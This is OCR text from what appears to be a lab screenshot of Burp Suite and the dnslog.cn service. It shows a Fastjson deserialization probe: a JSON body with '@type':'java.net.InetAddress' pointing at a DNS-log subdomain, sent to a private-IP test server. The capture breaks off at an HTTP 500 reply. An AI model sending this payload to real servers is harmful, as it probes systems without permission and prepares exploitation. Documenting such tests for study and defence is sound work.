 Get SubDomain Refresh Record
wuilcm.dnslog.cn
DNS Query Record IP Address Created Time
wuilcm.dnslog.cn
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By J
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼
请求
Raw 参数 头 Hex
POST /fastjson-1.0/ HTTP/1.1
Host: 192.168.91.134:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 59
{"@type":"java.net.InetAddress","val":"wuilcm.dnslog.cn"}
响应
Raw 头 Hex HTML
HTTP/1.1 500
Content-Type: text/ht
Date: Thu, 16 Jul 202
Connection: close
Content-Length: 53
<html><body><h2>500 I